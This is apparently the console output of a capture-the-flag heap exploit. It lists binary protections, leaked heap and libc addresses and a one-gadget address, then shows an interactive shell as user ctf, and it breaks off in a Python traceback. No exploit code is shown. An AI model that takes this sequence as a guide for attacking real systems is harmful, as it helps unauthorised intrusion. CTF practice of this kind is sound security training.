 Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[@] Getting heapLeak...
[*] heapLeak = 0x559d91169c30
[@] Getting libcLeak...
[*] libcLeak = 0x7f4537338b78
[*] oneGadgetAddr = 0x7f4537065147
[*] Data from the first allocated disk is located at : 0x559d91169c60
[@] Cleaning disks and starting the exploitation...
[*] Switching to interactive mode
39
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
Exception in thread Thread-1:
Traceback (most recent call last):
  File "/usr/lib64/python2.7/threading.py", line 804, in __bootstrap_inner
    self.run()
  File "/usr/lib64/python2.7/threading.py", line 757, in run